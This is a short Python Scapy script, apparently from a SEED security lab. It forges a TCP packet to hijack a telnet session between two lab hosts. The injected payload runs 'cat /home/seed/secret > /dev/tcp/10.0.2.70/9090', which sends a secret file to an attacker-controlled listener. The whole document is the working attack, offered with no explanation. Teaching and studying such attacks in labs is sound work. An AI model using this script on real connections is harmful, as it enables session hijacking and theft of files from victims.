 #!/usr/bin/python3
import sys
from scapy.all import *

print("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="10.0.2.68", dst="10.0.2.69")
TCPLayer = TCP(sport=46716, dport=23, flags="A",
               seq=956606610, ack=3791760010)
Data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.70/9090\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)